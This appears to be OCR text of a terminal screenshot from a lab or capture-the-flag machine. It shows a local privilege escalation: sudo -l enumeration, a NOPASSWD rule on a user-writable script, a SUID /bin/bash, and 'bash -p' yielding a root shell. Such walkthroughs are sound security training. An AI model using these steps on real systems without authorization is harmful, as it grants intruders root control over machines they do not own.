 1 2 3 12:55
luciano@88e6365646eb: ~
Session Actions Edit View Help
sudo -l
Matching Defaults entries for luciano on 88e6365646eb:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
    use_pty

User luciano may run the following commands on 88e6365646eb:
    (root) NOPASSWD: /bin/bash /home/luciano/script.sh
luciano@88e6365646eb:~$ sudo -u root /bin/bash /home/luciano/script.sh
sudo -u root /bin/bash /home/luciano/script.sh
luciano@88e6365646eb:~$ ls -la
ls -la
total 36
drwxr-x--- 1 luciano luciano 4096 Jul 23  2024 .
drwxr-xr-x 1 root    root    4096 Jul 23  2024 ..
-rw-r--r-- 1 luciano luciano  220 Jul 23  2024 .bash_logout
-rw-r--r-- 1 luciano luciano 3771 Jul 23  2024 .bashrc
drwxrwxr-x 3 luciano luciano 4096 Jul 23  2024 .local
-rw-r--r-- 1 luciano luciano  807 Jul 23  2024 .profile
-rw-rw-r-- 1 luciano luciano   20 Jul 16 04:53 script.sh
luciano@88e6365646eb:~$ ls -ltra
ls -ltra
total 36
-rw-r--r-- 1 luciano luciano  807 Jul 23  2024 .profile
-rw-r--r-- 1 luciano luciano 3771 Jul 23  2024 .bashrc
-rw-r--r-- 1 luciano luciano  220 Jul 23  2024 .bash_logout
drwxr-xr-x 1 root    root    4096 Jul 23  2024 ..
drwxrwxr-x 3 luciano luciano 4096 Jul 23  2024 .local
drwxr-x--- 1 luciano luciano 4096 Jul 23  2024 .
-rw-rw-r-- 1 luciano luciano   20 Jul 16 04:53 script.sh
luciano@88e6365646eb:~$ ls -la /bin/bash
ls -la /bin/bash
-rwsr-xr-x 1 root root 1446024 Mar 31  2024 /bin/bash
luciano@88e6365646eb:~$ bash -p
bash -p
whoami
root
bash -i
bash: cannot set terminal process group (24): Inappropriate ioctl for device
bash: no job control in this shell
bash-5.2$